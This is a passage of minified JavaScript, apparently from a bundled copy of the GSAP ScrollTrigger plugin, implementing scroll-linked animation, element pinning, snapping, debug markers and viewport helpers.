ct()-It>34&&(_s||(_s=requestAnimationFrame(vi)))},Or=function(){(!at||!at.isPressed||at.startX>se.clientWidth)&&(X.cache++,at?_s||(_s=requestAnimationFrame(vi)):vi(),It||ur("scrollStart"),It=ct())},xa=function(){jl=U.innerWidth,ql=U.innerHeight},ps=function(){X.cache++,!Ke&&!Wl&&!ce.fullscreenElement&&!ce.webkitFullscreenElement&&(!Vl||jl!==U.innerWidth||Math.abs(U.innerHeight-ql)>U.innerHeight*.25)&&mn.restart(!0)},dr={},Au=[],ic=function n(){return Ie(q,"scrollEnd",n)||nr(!0)},ur=function(e){return dr[e]&&dr[e].map(function(t){return t()})||Au},Mt=[],rc=function(e){for(var t=0;t<Mt.length;t+=5)(!e||Mt[t+4]&&Mt[t+4].query===e)&&(Mt[t].style.cssText=Mt[t+1],Mt[t].getBBox&&Mt[t].setAttribute("transform",Mt[t+2]||""),Mt[t+3].uncache=1)},Fa=function(e,t){var i;for(ot=0;ot<$.length;ot++)i=$[ot],i&&(!t||i._ctx===t)&&(e?i.kill(1):i.revert(!0,!0));za=!0,t&&rc(t),t||ur("revert")},sc=function(e,t){X.cache++,(t||!lt)&&X.forEach(function(i){return dt(i)&&i.cacheID++&&(i.rec=0)}),At(e)&&(U.history.scrollRestoration=Da=e)},lt,lr=0,Il,Cu=function(){if(Il!==lr){var e=Il=lr;requestAnimationFrame(function(){return e===lr&&nr(!0)})}},nc=function(){se.appendChild(Ir),La=!at&&Ir.offsetHeight||U.innerHeight,se.removeChild(Ir)},Rl=function(e){return ys(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(t){return t.style.display=e?"none":"block"})},nr=function(e,t){if(It&&!e){Re(q,"scrollEnd",ic);return}nc(),lt=q.isRefreshing=!0,X.forEach(function(r){return dt(r)&&++r.cacheID&&(r.rec=r())});var i=ur("refreshInit");$l&&q.sort(),t||Fa(),X.forEach(function(r){dt(r)&&(r.smooth&&(r.target.style.scrollBehavior="auto"),r(0))}),$.slice(0).forEach(function(r){return r.refresh()}),za=!1,$.forEach(function(r){if(r._subPinOffset&&r.pin){var s=r.vars.horizontal?"offsetWidth":"offsetHeight",a=r.pin[s];r.revert(!0,1),r.adjustPinSpacing(r.pin[s]-a),r.refresh()}}),Aa=1,Rl(!0),$.forEach(function(r){var s=ri(r.scroller,r._dir),a=r.vars.end==="max"||r._endClamp&&r.end>s,o=r._startClamp&&r.start>=s;(a||o)&&r.setPositions(o?s-1:r.start,a?Math.max(o?s:r.start+1,s):r.end,!0)}),Rl(!1),Aa=0,i.forEach(function(r){return r&&r.render&&r.render(-1)}),X.forEach(function(r){dt(r)&&(r.smooth&&requestAnimationFrame(function(){return r.target.style.scrollBehavior="smooth"}),r.rec&&r(r.rec))}),sc(Da,1),mn.pause(),lr++,lt=2,vi(2),$.forEach(function(r){return dt(r.vars.onRefresh)&&r.vars.onRefresh(r)}),lt=q.isRefreshing=!1,ur("refresh")},ka=0,fn=1,ws,vi=function(e){if(e===2||!lt&&!za){q.isUpdating=!0,ws&&ws.update(0);var t=$.length,i=ct(),r=i-_a>=50,s=t&&$[0].scroll();if(fn=ka>s?-1:1,lt||(ka=s),r&&(It&&!vn&&i-It>200&&(It=0,ur("scrollEnd")),ln=_a,_a=i),fn<0){for(ot=t;ot-- >0;)$[ot]&&$[ot].update(0,r);fn=1}else for(ot=0;ot<t;ot++)$[ot]&&$[ot].update(0,r);q.isUpdating=!1}_s=0},Oa=[Jl,ec,Ra,Ia,Lt+vs,Lt+hs,Lt+gs,Lt+ms,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],pn=Oa.concat([ar,or,"boxSizing","max"+Br,"max"+Ba,"position",Lt,Me,Me+gs,Me+hs,Me+vs,Me+ms]),Pu=function(e,t,i){Rr(i);var r=e._gsap;if(r.spacerIsNative)Rr(r.spacerState);else if(e._gsap.swappedIn){var s=t.parentNode;s&&(s.insertBefore(e,t),s.removeChild(t))}e._gsap.swappedIn=!1},Sa=function(e,t,i,r){if(!e._gsap.swappedIn){for(var s=Oa.length,a=t.style,o=e.style,l;s--;)l=Oa[s],a[l]=i[l];a.position=i.position==="absolute"?"absolute":"relative",i.display==="inline"&&(a.display="inline-block"),o[Ra]=o[Ia]="auto",a.flexBasis=i.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a[ar]=Ca(e,Ue)+ze,a[or]=Ca(e,Ee)+ze,a[Me]=o[Lt]=o[ec]=o[Jl]="0",Rr(r),o[ar]=o["max"+Br]=i[ar],o[or]=o["max"+Ba]=i[or],o[Me]=i[Me],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}},ku=/([A-Z])/g,Rr=function(e){if(e){var t=e.t.style,i=e.length,r=0,s,a;for((e.t._gsap||R.core.getCache(e.t)).uncache=1;r<i;r+=2)a=e[r+1],s=e[r],a?t[s]=a:t[s]&&t.removeProperty(s.replace(ku,"-$1").toLowerCase())}},nn=function(e){for(var t=pn.length,i=e.style,r=[],s=0;s<t;s++)r.push(pn[s],i[pn[s]]);return r.t=e,r},Ou=function(e,t,i){for(var r=[],s=e.length,a=i?8:0,o;a<s;a+=2)o=e[a],r.push(o,o in t?t[o]:e[a+1]);return r.t=e.t,r},hn={left:0,top:0},Bl=function(e,t,i,r,s,a,o,l,c,d,f,p,u,g){dt(e)&&(e=e(l)),At(e)&&e.substr(0,3)==="max"&&(e=p+(e.charAt(4)==="="?dn("0"+e.substr(3),i):0));var h=u?u.time():0,y,_,m;if(u&&u.seek(0),isNaN(e)||(e=+e),cn(e))u&&(e=R.utils.mapRange(u.scrollTrigger.start,u.scrollTrigger.end,0,p,e)),o&&un(o,i,r,!0);else{dt(t)&&(t=t(l));var w=(e||"0").split(" "),v,b,S,E;m=nt(t,l)||se,v=gi(m)||{},(!v||!v.left&&!v.top)&&zt(m).display==="none"&&(E=m.style.display,m.style.display="block",v=gi(m),E?m.style.display=E:m.style.removeProperty("display")),b=dn(w[0],v[r.d]),S=dn(w[1]||"0",i),e=v[r.p]-c[r.p]-d+b+s-S,o&&un(o,S,r,i-S<20||o._isStart&&S>20),i-=i-S}if(g&&(l[g]=e||-.001,e<0&&(e=0)),a){var A=e+i,M=a._isStart;y="scroll"+r.d2,un(a,A,r,M&&A>20||!M&&(f?Math.max(se[y],Wt[y]):a.parentNode[y])<=A+1),f&&(c=gi(o),f&&(a.style[r.op.p]=c[r.op.p]-r.op.m-a._offset+ze))}return u&&m&&(y=gi(m),u.seek(p),_=gi(m),u._caScrollDist=y[r.p]-_[r.p],e=e/u._caScrollDist*p),u&&u.seek(h),u?e:Math.round(e)},Du=/(webkit|moz|length|cssText|inset)/i,Yl=function(e,t,i,r){if(e.parentNode!==t){var s=e.style,a,o;if(t===se){e._stOrig=s.cssText,o=zt(e);for(a in o)!+a&&!Du.test(a)&&o[a]&&typeof s[a]=="string"&&a!=="0"&&(s[a]=o[a]);s.top=i,s.left=r}else s.cssText=e._stOrig;R.core.getCache(e).uncache=1,t.appendChild(e)}},ac=function(e,t,i){var r=t,s=r;return function(a){var o=Math.round(e());return o!==r&&o!==s&&Math.abs(o-r)>3&&Math.abs(o-s)>3&&(a=o,i&&i()),s=r,r=a,a}},an=function(e,t,i){var r={};r[t.p]="+="+i,R.set(e,r)},Fl=function(e,t){var i=hi(e,t),r="_scroll"+t.p2,s=function a(o,l,c,d,f){var p=a.tween,u=l.onComplete,g={};c=c||i();var h=ac(i,c,function(){p.kill(),a.tween=0});return f=d&&f||0,d=d||o-c,p&&p.kill(),l[r]=o,l.modifiers=g,g[r]=function(){return h(c+d*p.ratio+f*p.ratio*p.ratio)},l.onUpdate=function(){X.cache++,a.tween&&vi()},l.onComplete=function(){a.tween=0,u&&u.call(p)},p=a.tween=R.to(e,l),p};return e[r]=i,i.wheelHandler=function(){return s.tween&&s.tween.kill()&&(s.tween=0)},Re(e,"wheel",i.wheelHandler),q.isTouch&&Re(e,"touchmove",i.wheelHandler),s},q=function(){function n(t,i){Dr||n.register(R)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),Ma(this),this.init(t,i)}var e=n.prototype;return e.init=function(i,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),!us){this.update=this.refresh=this.kill=ii;return}i=Dl(At(i)||cn(i)||i.nodeType?{trigger:i}:i,rn);var s=i,a=s.onUpdate,o=s.toggleClass,l=s.id,c=s.onToggle,d=s.onRefresh,f=s.scrub,p=s.trigger,u=s.pin,g=s.pinSpacing,h=s.invalidateOnRefresh,y=s.anticipatePin,_=s.onScrubComplete,m=s.onSnapComplete,w=s.once,v=s.snap,b=s.pinReparent,S=s.pinSpacer,E=s.containerAnimation,A=s.fastScrollEnd,M=s.preventOverlaps,T=i.horizontal||i.containerAnimation&&i.horizontal!==!1?Ue:Ee,k=!f&&f!==0,P=nt(i.scroller||U),O=R.core.getCache(P),D=cr(P),L=("pinType"in i?i.pinType:mi(P,"pinType")||D&&"fixed")==="fixed",z=[i.onEnter,i.onLeave,i.onEnterBack,i.onLeaveBack],Y=k&&i.toggleActions.split(" "),B="markers"in i?i.markers:rn.markers,G=D?0:parseFloat(zt(P)["border"+T.p2+Br])||0,x=this,Q=i.onRefreshInit&&function(){return i.onRefreshInit(x)},_e=xu(P,D,T),Rt=Su(P,D),de=0,Be=0,Qe=0,be=hi(P,T),Ze,Xe,_i,Je,qt,J,xe,ut,_t,C,bt,si,Ri,Se,Bi,Yi,Xr,Ae,ge,Bt,Yt,Fi,ni,jt,ft,Ni,mr,gr,Hi,bi,xi,K,Gi,Ft,Nt,Ht,Xi,vr,ai;if(x._startClamp=x._endClamp=!1,x._dir=T,y*=45,x.scroller=P,x.scroll=E?E.time.bind(E):be,Je=be(),x.vars=i,r=r||i.animation,"refreshPriority"in i&&($l=1,i.refreshPriority===-9999&&(ws=x)),O.tweenScroll=O.tweenScroll||{top:Fl(P,Ee),left:Fl(P,Ue)},x.tweenTo=Ze=O.tweenScroll[T.p],x.scrubDuration=function(I){Gi=cn(I)&&I,Gi?K?K.duration(I):K=R.to(r,{ease:"expo",totalProgress:"+=0",duration:Gi,paused:!0,onComplete:function(){return _&&_(x)}}):(K&&K.progress(1).kill(),K=0)},r&&(r.vars.lazy=!1,r._initted&&!x.isReverted||r.vars.immediateRender!==!1&&i.immediateRender!==!1&&r.duration()&&r.render(0,!0,!0),x.animation=r.pause(),r.scrollTrigger=x,x.scrubDuration(f),bi=0,l||(l=r.vars.id)),v&&((!sr(v)||v.push)&&(v={snapTo:v}),"scrollBehavior"in se.style&&R.set(D?[se,Wt]:P,{scrollBehavior:"auto"}),X.forEach(function(I){return dt(I)&&I.target===(D?ce.scrollingElement||Wt:P)&&(I.smooth=!1)}),_i=dt(v.snapTo)?v.snapTo:v.snapTo==="labels"?Eu(r):v.snapTo==="labelsDirectional"?Mu(r):v.directional!==!1?function(I,W){return Ya(v.snapTo)(I,ct()-Be<500?0:W.direction)}:R.utils.snap(v.snapTo),Ft=v.duration||{min:.1,max:2},Ft=sr(Ft)?zr(Ft.min,Ft.max):zr(Ft,Ft),Nt=R.delayedCall(v.delay||Gi/2||.1,function(){var I=be(),W=ct()-Be<500,N=Ze.tween;if((W||Math.abs(x.getVelocity())<10)&&!N&&!vn&&de!==I){var V=(I-J)/Se,Oe=r&&!k?r.totalProgress():V,Z=W?0:(Oe-xi)/(ct()-ln)*1e3||0,ve=R.utils.clamp(-V,1-V,kr(Z/2)*Z/.185),et=V+(v.inertia===!1?0:ve),De=zr(0,1,_i(et,x)),ne=Math.round(J+De*Se),te=v,Gt=te.onStart,ae=te.onInterrupt,xt=te.onComplete;if(I<=xe&&I>=J&&ne!==I){if(N&&!N._initted&&N.data<=kr(ne-I))return;v.inertia===!1&&(ve=De-V),Ze(ne,{duration:Ft(kr(Math.max(kr(et-Oe),kr(De-Oe))*.185/Z/.05||0)),ease:v.ease||"power3",data:kr(ne-I),onInterrupt:function(){return Nt.restart(!0)&&ae&&ae(x)},onComplete:function(){x.update(),de=be(),K&&r&&r.progress(De),bi=xi=r&&!k?r.totalProgress():x.progress,m&&m(x),xt&&xt(x)}},I,ve*Se,ne-I-ve*Se),Gt&&Gt(x,Ze.tween)}}else x.isActive&&de!==I&&Nt.restart(!0)}).pause()),l&&(Pa[l]=x),p=x.trigger=nt(p||u!==!0&&u),ai=p&&p._gsap&&p._gsap.stRevert,ai&&(ai=ai(x)),u=u===!0?p:nt(u),At(o)&&(o={targets:p,className:o}),u&&(g===!1||g===Lt||(g=!g&&u.parentNode&&u.parentNode.style&&zt(u.parentNode).display==="flex"?!1:Me),x.pin=u,Xe=R.core.getCache(u),Xe.spacer?Bi=Xe.pinState:(S&&(S=nt(S),S&&!S.nodeType&&(S=S.current||S.nativeElement),Xe.spacerIsNative=!!S,S&&(Xe.spacerState=nn(S))),Xe.spacer=Ae=S||ce.createElement("div"),Ae.classList.add("pin-spacer"),l&&Ae.classList.add("pin-spacer-"+l),Xe.pinState=Bi=nn(u)),i.force3D!==!1&&R.set(u,{force3D:!0}),x.spacer=Ae=Xe.spacer,Hi=zt(u),jt=Hi[g+T.os2],Bt=R.getProperty(u),Yt=R.quickSetter(u,T.a,ze),Sa(u,Ae,Hi),Xr=nn(u)),B){si=sr(B)?Dl(B,Ll):Ll,C=sn("scroller-start",l,P,T,si,0),bt=sn("scroller-end",l,P,T,si,0,C),ge=C["offset"+T.op.d2];var H=nt(mi(P,"content")||P);ut=this.markerStart=sn("start",l,H,T,si,ge,0,E),_t=this.markerEnd=sn("end",l,H,T,si,ge,0,E),E&&(vr=R.quickSetter([ut,_t],T.a,ze)),!L&&!($t.length&&mi(P,"fixedMarkers")===!0)&&(Tu(D?se:P),R.set([C,bt],{force3D:!0}),Ni=R.quickSetter(C,T.a,ze),gr=R.quickSetter(bt,T.a,ze))}if(E){var F=E.vars.onUpdate,ee=E.vars.onUpdateParams;E.eventCallback("onUpdate",function(){x.update(0,0,1),F&&F.apply(E,ee||[])})}if(x.previous=function(){return $[$.indexOf(x)-1]},x.next=function(){return $[$.indexOf(x)+1]},x.revert=function(I,W){if(!W)return x.kill(!0);var N=I!==!1||!x.enabled,V=Ke;N!==x.isReverted&&(N&&(Ht=Math.max(be(),x.scroll.rec||0),Qe=x.progress,Xi=r&&r.progress()),ut&&[ut,_t,C,bt].forEach(function(Oe){return Oe.style.display=N?"none":"block"}),N&&(Ke=x,x.update(N)),u&&(!b||!x.isActive)&&(N?Pu(u,Ae,Bi):Sa(u,Ae,zt(u),ft)),N||x.update(N),Ke=V,x.isReverted=N)},x.refresh=function(I,W,N,V){if(!((Ke||!x.enabled)&&!W)){if(u&&I&&It){Re(n,"scrollEnd",ic);return}!lt&&Q&&Q(x),Ke=x,Ze.tween&&!N&&(Ze.tween.kill(),Ze.tween=0),K&&K.pause(),h&&r&&r.revert({kill:!1}).invalidate(),x.isReverted||x.revert(!0,!0),x._subPinOffset=!1;var Oe=_e(),Z=Rt(),ve=E?E.duration():ri(P,T),et=Se<=.01,De=0,ne=V||0,te=sr(N)?N.end:i.end,Gt=i.endTrigger||p,ae=sr(N)?N.start:i.start||(i.start===0||!p?0:u?"0 0":"0 100%"),xt=x.pinnedContainer=i.pinnedContainer&&nt(i.pinnedContainer,x),Ut=p&&Math.max(0,$.indexOf(x))||0,pt=Ut,Ye,$e,$i,As,We,Ce,Kt,xn,co,$r,Qt,Wr,Cs;for(B&&sr(N)&&(Wr=R.getProperty(C,T.p),Cs=R.getProperty(bt,T.p));pt--;)Ce=$[pt],Ce.end||Ce.refresh(0,1)||(Ke=x),Kt=Ce.pin,Kt&&(Kt===p||Kt===u||Kt===xt)&&!Ce.isReverted&&($r||($r=[]),$r.unshift(Ce),Ce.revert(!0,!0)),Ce!==$[pt]&&(Ut--,pt--);for(dt(ae)&&(ae=ae(x)),ae=Cl(ae,"start",x),J=Bl(ae,p,Oe,T,be(),ut,C,x,Z,G,L,ve,E,x._startClamp&&"_startClamp")||(u?-.001:0),dt(te)&&(te=te(x)),At(te)&&!te.indexOf("+=")&&(~te.indexOf(" ")?te=(At(ae)?ae.split(" ")[0]:"")+te:(De=dn(te.substr(2),Oe),te=At(ae)?ae:(E?R.utils.mapRange(0,E.duration(),E.scrollTrigger.start,E.scrollTrigger.end,J):J)+De,Gt=p)),te=Cl(te,"end",x),xe=Math.max(J,Bl(te||(Gt?"100% 0":ve),Gt,Oe,T,be()+De,_t,bt,x,Z,G,L,ve,E,x._endClamp&&"_endClamp"))||-.001,De=0,pt=Ut;pt--;)Ce=$[pt],Kt=Ce.pin,Kt&&Ce.start-Ce._pinPush<=J&&!E&&Ce.end>0&&(Ye=Ce.end-(x._startClamp?Math.max(0,Ce.start):Ce.start),(Kt===p&&Ce.start-Ce._pinPush<J||Kt===xt)&&isNaN(ae)&&(De+=Ye*(1-Ce.progress)),Kt===u&&(ne+=Ye));if(J+=De,xe+=De,x._startClamp&&(x._startClamp+=De),x._endClamp&&!lt&&(x._endClamp=xe||-.001,xe=Math.min(xe,ri(P,T))),Se=xe-J||(J-=.01)&&.001,et&&(Qe=R.utils.clamp(0,1,R.utils.normalize(J,xe,Ht))),x._pinPush=ne,ut&&De&&(Ye={},Ye[T.a]="+="+De,xt&&(Ye[T.p]="-="+be()),R.set([ut,_t],Ye)),u&&!(Aa&&x.end>=ri(P,T)))Ye=zt(u),As=T===Ee,$i=be(),Fi=parseFloat(Bt(T.a))+ne,!ve&&xe>1&&(Qt=(D?ce.scrollingElement||Wt:P).style,Qt={style:Qt,value:Qt["overflow"+T.a.toUpperCase()]},D&&zt(se)["overflow"+T.a.toUpperCase()]!=="scroll"&&(Qt.style["overflow"+T.a.toUpperCase()]="scroll")),Sa(u,Ae,Ye),Xr=nn(u),$e=gi(u,!0),xn=L&&hi(P,As?Ue:Ee)(),g&&(ft=[g+T.os2,Se+ne+ze],ft.t=Ae,pt=g===Me?Ca(u,T)+Se+ne:0,pt&&(ft.push(T.d,pt+ze),Ae.style.flexBasis!=="auto"&&(Ae.style.flexBasis=pt+ze)),Rr(ft),xt&&$.forEach(function(Vr){Vr.pin===xt&&Vr.vars.pinSpacing!==!1&&(Vr._subPinOffset=!0)}),L&&be(Ht)),L&&(We={top:$e.top+(As?$i-J:xn)+ze,left:$e.left+(As?xn:$i-J)+ze,boxSizing:"border-box",position:"fixed"},We[ar]=We["max"+Br]=Math.ceil($e.width)+ze,We[or]=We["max"+Ba]=Math.ceil($e.height)+ze,We[Lt]=We[Lt+gs]=We[Lt+hs]=We[Lt+vs]=We[Lt+ms]="0",We[Me]=Ye[Me],We[Me+gs]=Ye[Me+gs],We[Me+hs]=Ye[Me+hs],We[Me+vs]=Ye[Me+vs],We[Me+ms]=Ye[Me+ms],Yi=Ou(Bi,We,b),lt&&be(0)),r?(co=r._initted,wa(1),r.render(r.duration(),!0,!0),ni=Bt(T.a)-Fi+Se+ne,mr=Math.abs(Se-ni)>1,L&&mr&&Yi.splice(Yi.length-2,2),r.render(0,!0,!0),co||r.invalidate(!0),r.parent||r.totalTime(r.totalTime()),wa(0)):ni=Se,Qt&&(Qt.value?Qt.style["overflow"+T.a.toUpperCase()]=Qt.value:Qt.style.removeProperty("overflow-"+T.a));else if(p&&be()&&!E)for($e=p.parentNode;$e&&$e!==se;)$e._pinOffset&&(J-=$e._pinOffset,xe-=$e._pinOffset),$e=$e.parentNode;$r&&$r.forEach(function(Vr){return Vr.revert(!1,!0)}),x.start=J,x.end=xe,Je=qt=lt?Ht:be(),!E&&!lt&&(Je<Ht&&be(Ht),x.scroll.rec=0),x.revert(!1,!0),Be=ct(),Nt&&(de=-1,Nt.restart(!0)),Ke=0,r&&k&&(r._initted||Xi)&&r.progress()!==Xi&&r.progress(Xi||0,!0).render(r.time(),!0,!0),(et||Qe!==x.progress||E)&&(r&&!k&&r.totalProgress(E&&J<-.001&&!Qe?R.utils.normalize(J,xe,0):Qe,!0),x.progress=et||(Je-J)/Se===Qe?0:Qe),u&&g&&(Ae._pinOffset=Math.round(x.progress*ni)),K&&K.invalidate(),isNaN(Wr)||(Wr-=R.getProperty(C,T.p),Cs-=R.getProperty(bt,T.p),an(C,T,Wr),an(ut,T,Wr-(V||0)),an(bt,T,Cs),an(_t,T,Cs-(V||0))),et&&!lt&&x.update(),d&&!lt&&!Ri&&(Ri=!0,d(x),Ri=!1)}},x.getVelocity=function(){return(be()-qt)/(ct()-ln)*1e3||0},x.endAnimation=function(){ds(x.callbackAnimation),r&&(K?K.progress(1):r.paused()?k||ds(r,x.direction<0,1):ds(r,r.reversed()))},x.labelToScroll=function(I){return r&&r.labels&&(J||x.refresh()||J)+r.labels[I]/r.duration()*Se||0},x.getTrailing=function(I){var W=$.indexOf(x),N=x.direction>0?$.slice(0,W).reverse():$.slice(W+1);return(At(I)?N.filter(function(V){return V.vars.preventOverlaps===I}):N).filter(function(V){return x.direction>0?V.end<=J:V.start>=xe})},x.update=function(I,W,N){if(!(E&&!N&&!I)){var V=lt===!0?Ht:x.scroll(),Oe=I?0:(V-J)/Se,Z=Oe<0?0:Oe>1?1:Oe||0,ve=x.progress,et,De,ne,te,Gt,ae,xt,Ut;if(W&&(qt=Je,Je=E?be():V,v&&(xi=bi,bi=r&&!k?r.totalProgress():Z)),y&&!Z&&u&&!Ke&&!Zs&&It&&J<V+(V-qt)/(ct()-ln)*y&&(Z=1e-4),Z!==ve&&x.enabled){if(et=x.isActive=!!Z&&Z<1,De=!!ve&&ve<1,ae=et!==De,Gt=ae||!!Z!=!!ve,x.direction=Z>ve?1:-1,x.progress=Z,Gt&&!Ke&&(ne=Z&&!ve?0:Z===1?1:ve===1?2:3,k&&(te=!ae&&Y[ne+1]!=="none"&&Y[ne+1]||Y[ne],Ut=r&&(te==="complete"||te==="reset"||te in r))),M&&(ae||Ut)&&(Ut||f||!r)&&(dt(M)?M(x):x.getTrailing(M).forEach(function($i){return $i.endAnimation()})),k||(K&&!Ke&&!Zs?(K._dp._time-K._start!==K._time&&K.render(K._dp._time-K._start),K.resetTo?K.resetTo("totalProgress",Z,r._tTime/r._tDur):(K.vars.totalProgress=Z,K.invalidate().restart())):r&&r.totalProgress(Z,!!(Ke&&(Be||I)))),u){if(I&&g&&(Ae.style[g+T.os2]=jt),!L)Yt(fs(Fi+ni*Z));else if(Gt){if(xt=!I&&Z>ve&&xe+1>V&&V+1>=ri(P,T),b)if(!I&&(et||xt)){var pt=gi(u,!0),Ye=V-J;Yl(u,se,pt.top+(T===Ee?Ye:0)+ze,pt.left+(T===Ee?0:Ye)+ze)}else Yl(u,Ae);Rr(et||xt?Yi:Xr),mr&&Z<1&&et||Yt(Fi+(Z===1&&!xt?ni:0))}}v&&!Ze.tween&&!Ke&&!Zs&&Nt.restart(!0),o&&(ae||w&&Z&&(Z<1||!ya))&&ys(o.targets).forEach(function($i){return $i.classList[et||w?"add":"remove"](o.className)}),a&&!k&&!I&&a(x),Gt&&!Ke?(k&&(Ut&&(te==="complete"?r.pause().totalProgress(1):te==="reset"?r.restart(!0).pause():te==="restart"?r.restart(!0):r[te]()),a&&a(x)),(ae||!ya)&&(c&&ae&&ba(x,c),z[ne]&&ba(x,z[ne]),w&&(Z===1?x.kill(!1,1):z[ne]=0),ae||(ne=Z===1?1:3,z[ne]&&ba(x,z[ne]))),A&&!et&&Math.abs(x.getVelocity())>(cn(A)?A:2500)&&(ds(x.callbackAnimation),K?K.progress(1):ds(r,te==="reverse"?1:!Z,1))):k&&a&&!Ke&&a(x)}if(gr){var $e=E?V/E.duration()*(E._caScrollDist||0):V;Ni($e+(C._isFlipped?1:0)),gr($e)}vr&&vr(-V/E.duration()*(E._caScrollDist||0))}},x.enable=function(I,W){x.enabled||(x.enabled=!0,Re(P,"resize",ps),D||Re(P,"scroll",Or),Q&&Re(n,"refreshInit",Q),I!==!1&&(x.progress=Qe=0,Je=qt=de=be()),W!==!1&&x.refresh())},x.getTween=function(I){return I&&Ze?Ze.tween:K},x.setPositions=function(I,W,N,V){if(E){var Oe=E.scrollTrigger,Z=E.duration(),ve=Oe.end-Oe.start;I=Oe.start+ve*I/Z,W=Oe.start+ve*W/Z}x.refresh(!1,!1,{start:Pl(I,N&&!!x._startClamp),end:Pl(W,N&&!!x._endClamp)},V),x.update()},x.adjustPinSpacing=function(I){if(ft&&I){var W=ft.indexOf(T.d)+1;ft[W]=parseFloat(ft[W])+I+ze,ft[1]=parseFloat(ft[1])+I+ze,Rr(ft)}},x.disable=function(I,W){if(x.enabled&&(I!==!1&&x.revert(!0,!0),x.enabled=x.isActive=!1,W||K&&K.pause(),Ht=0,Xe&&(Xe.uncache=1),Q&&Ie(n,"refreshInit",Q),Nt&&(Nt.pause(),Ze.tween&&Ze.tween.kill()&&(Ze.tween=0)),!D)){for(var N=$.length;N--;)if($[N].scroller===P&&$[N]!==x)return;Ie(P,"resize",ps),D||Ie(P,"scroll",Or)}},x.kill=function(I,W){x.disable(I,W),K&&!W&&K.kill(),l&&delete Pa[l];var N=$.indexOf(x);N>=0&&$.splice(N,1),N===ot&&fn>0&&ot--,N=0,$.forEach(function(V){return V.scroller===x.scroller&&(N=1)}),N||lt||(x.scroll.rec=0),r&&(r.scrollTrigger=null,I&&r.revert({kill:!1}),W||r.kill()),ut&&[ut,_t,C,bt].forEach(function(V){return V.parentNode&&V.parentNode.removeChild(V)}),ws===x&&(ws=0),u&&(Xe&&(Xe.uncache=1),N=0,$.forEach(function(V){return V.pin===u&&N++}),N||(Xe.spacer=0)),i.onKill&&i.onKill(x)},$.push(x),x.enable(!1,!1),ai&&ai(x),r&&r.add&&!Se){var Te=x.update;x.update=function(){x.update=Te,J||xe||x.refresh()},R.delayedCall(.01,x.update),Se=.01,J=xe=0}else x.refresh();u&&Cu()},n.register=function(i){return Dr||(R=i||Kl(),Ul()&&window.document&&n.enable(),Dr=us),Dr},n.defaults=function(i){if(i)for(var r in i)rn[r]=i[r];return rn},n.disable=function(i,r){us=0,$.forEach(function(a){return a[r?"kill":"disable"](i)}),Ie(U,"wheel",Or),Ie(ce,"scroll",Or),clearInterval(Qs),Ie(ce,"touchcancel",ii),Ie(se,"touchstart",ii),en(Ie,ce,"pointerdown,touchstart,mousedown",kl),en(Ie,ce,"pointerup,touchend,mouseup",Ol),mn.kill(),Js(Ie);for(var s=0;s<X.length;s+=3)tn(Ie,X[s],X[s+1]),tn(Ie,X[s],X[s+2])},n.enable=function(){if(U=window,ce=document,Wt=ce.documentElement,se=ce.body,R&&(ys=R.utils.toArray,zr=R.utils.clamp,Ma=R.core.context||ii,wa=R.core.suppressOverwrites||ii,Da=U.history.scrollRestoration||"auto",ka=U.pageYOffset,R.core.globals("ScrollTrigger",n),se)){us=1,Ir=document.createElement("div"),Ir.style.height="100vh",Ir.style.position="absolute",nc(),bu(),ye.register(R),n.isTouch=ye.isTouch,Li=ye.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),Re(U,"wheel",Or),Xl=[U,ce,Wt,se],R.matchMedia?(n.matchMedia=function(l){var c=R.matchMedia(),d;for(d in l)c.add(d,l[d]);return c},R.addEventListener("matchMediaInit",function(){return Fa()}),R.addEventListener("matchMediaRevert",function(){return rc()}),R.addEventListener("matchMedia",function(){nr(0,1),ur("matchMedia")}),R.matchMedia("(orientation: portrait)",function(){return xa(),xa})):console.warn("Requires GSAP 3.11.0 or later"),xa(),Re(ce,"scroll",Or);var i=se.style,r=i.borderTopStyle,s=R.core.Animation.prototype,a,o;for(s.revert||Object.defineProperty(s,"revert",{value:function(){return this.time(-.01,!0)}}),i.borderTopStyle="solid",a=gi(se),Ee.m=Math.round(a.top+Ee.sc())||0,Ue.m=Math.round(a.left+Ue.sc())||0,r?i.borderTopStyle=r:i.removeProperty("border-top-style"),Qs=setInterval(zl,250),R.delayedCall(.5,function(){return Zs=0}),Re(ce,"touchcancel",ii),Re(se,"touchstart",ii),en(Re,ce,"pointerdown,touchstart,mousedown",kl),en(Re,ce,"pointerup,touchend,mouseup",Ol),Ea=R.utils.checkPrefix("transform"),pn.push(Ea),Dr=ct(),mn=R.delayedCall(.2,nr).pause(),Lr=[ce,"visibilitychange",function(){var l=U.innerWidth,c=U.innerHeight;ce.hidden?(Ml=l,Al=c):(Ml!==l||Al!==c)&&ps()},ce,"DOMContentLoaded",nr,U,"load",nr,U,"resize",ps],Js(Re),$.forEach(function(l){return l.enable(0,1)}),o=0;o<X.length;o+=3)tn(Ie,X[o],X[o+1]),tn(Ie,X[o],X[o+2])}},n.config=function(i){"limitCallbacks"in i&&(ya=!!i.limitCallbacks);var r=i.syncInterval;r&&clearInterval(Qs)||(Qs=r)&&setInterval(zl,r),"ignoreMobileResize"in i&&(Vl=n.isTouch===1&&i.ignoreMobileResize),"autoRefreshEvents"in i&&(Js(Ie)||Js(Re,i.autoRefreshEvents||"none"),Wl=(i.autoRefreshEvents+"").indexOf("resize")===-1)},n.scrollerProxy=function(i,r){var s=nt(i),a=X.indexOf(s),o=cr(s);~a&&X.splice(a,o?6:2),r&&(o?$t.unshift(U,r,se,r,Wt,r):$t.unshift(s,r))},n.clearMatchMedia=function(i){$.forEach(function(r){return r._ctx&&r._ctx.query===i&&r._ctx.kill(!0,!0)})},n.isInViewport=function(i,r,s){var a=(At(i)?nt(i):i).getBoundingClientRect(),o=a[s?ar:or]*r||0;return s?a.right-o>0&&a.left+o<U.innerWidth:a.bottom-o>0&&a.top+o<U.innerHeight},n.positionInViewport=function(i,r,s){At(i)&&(i=nt(i));var a=i.getBoundingClientRect(),o=a[s?ar:or],l=r==null?o/2:r in 